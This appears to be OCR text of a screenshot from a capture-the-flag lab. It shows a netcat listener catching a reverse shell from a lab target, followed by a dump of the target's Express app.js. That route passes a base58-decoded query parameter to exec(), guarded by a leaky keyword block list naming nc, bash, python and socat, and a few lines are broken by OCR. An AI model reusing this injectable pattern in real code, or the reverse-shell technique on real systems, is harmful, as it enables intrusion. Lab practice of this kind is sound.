 File Actions Edit View Help
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 41212
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^V^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 41216
ls
id
cat package.json
cat app.js
onos - Date & Time
const express = require('express');
const { exec } = require("child_process");
const bs58 = require('bs58');
const app = express();
const port = 8000;
const cors = require('cors');
app.use(cors());
app.get('/', (req,res) =>{
res.sendFile("/var/www/html/index.html");
});
app.get('/date', (req, res) => {
var agent = req.headers['user-agent'];
var cmd = 'date ';
const format = req.query.format;
const bytes = bs58.decode(format);
var decoded = bytes.toString();
var concat = cmd.concat(decoded);
if (agent === 'Chronos') {
if (concat.includes('id') || concat.includes('whoami') ||
concat.includes('python') || concat.includes('nc') || concat.inc
ludes('bash') || concat.includes('php') || concat.includes('which
') || concat.includes('socat')) {
res.send("Something went wrong");
}
exec(concat, (error, stdout, stderr) => {
if (error) {
console.log(`error: ${error.message}`);
return;
}
if (stderr) {
console.log(`stderr: ${stderr}`);
return;
}
res.send(stdout);
});